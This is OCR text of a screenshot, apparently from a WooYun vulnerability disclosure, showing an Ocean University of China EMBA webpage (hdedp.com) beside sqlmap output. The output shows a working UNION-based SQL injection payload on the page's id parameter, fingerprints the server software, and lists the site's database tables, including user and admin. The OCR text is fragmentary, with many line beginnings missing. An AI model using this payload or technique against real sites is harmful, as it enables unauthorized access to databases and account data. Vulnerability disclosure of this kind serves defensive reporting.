 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮
中国海洋大学,中国海洋大学EM··· ×
www.hdedp.com/about.php?id=18
最常访问 火狐官方站点 新手上路 常用网址 Sit
中国海洋大学
OCEAN UNIVERSITY OF CHINA
1924
首页 院校介绍 总裁研修班
学校介绍
中心介绍
联系我们
EMBA
官方微信
微信
EMBA
官方微博
关注我们
EMBA 校友会
首页 >> 学校介绍
中国海洋大学是教育部
委员会首批批准的具有博士
高、师资力量雄厚、教学科
Sqlmap
Title: Generic UNION query (NULL) - 6 columns
Payload: id=18 UNION ALL SELECT NULL,CONCAT(0x71767a7071,0x457474476f6d76636
d5a,0x716b717171),NULL,NULL,NULL,NULL--
---
12:03:44] [INFO] testing MySQL
12:03:44] [INFO] confirming MySQL
12:03:44] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows 2003 or XP
eb application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
ack-end DBMS: MySQL >= 5.0.0
12:03:44] [INFO] fetching tables for database: 'hdedpcom'
atabase: hdedpcom
9 tables]
-----------+
user |
admin |
adver |
article |
cate |
link |
message |
sindoc |
webconfig |
-----------+
12:03:44] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ngs\Administrator\.sqlmap\output\www.hdedp.com'
*] shutting down at 12:03:44
D:\Python27>
www.wooyun.org